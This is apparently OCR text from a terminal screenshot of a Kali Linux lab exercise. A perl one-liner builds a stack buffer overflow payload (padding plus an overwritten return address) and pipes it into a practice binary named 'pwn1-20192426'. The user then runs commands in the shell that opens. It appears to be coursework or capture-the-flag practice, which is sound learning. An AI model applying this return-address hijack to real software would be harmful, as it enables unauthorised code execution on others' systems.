 root@chenhanwen: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀chenhanwen)-[~/桌面]
└─# perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input
┌──(root💀chenhanwen)-[~/桌面]
└─# (cat input; cat) | ./pwn1-20192426
11111111222222223333333344444444}�
ls
操作系统 CTF input input_shellcode pwn1-20192426 pwn2-20192426
uname -a
Linux chenhanwen 5.16.0-kali5-amd64 #1 SMP PREEMPT Debian 5.16.14-1kali1 (2022-03-15) x86_64 GNU/Linux
cat /etc/os-release
PRETTY_NAME="Kali GNU/Linux Rolling"
NAME="Kali GNU/Linux"
ID=kali
VERSION="2022.1"
VERSION_ID="2022.1"
VERSION_CODENAME="kali-rolling"
ID_LIKE=debian
ANSI_COLOR="1;31"
HOME_URL="https://www.kali.org/"
SUPPORT_URL="https://forums.kali.org/"
BUG_REPORT_URL="https://bugs.kali.org/"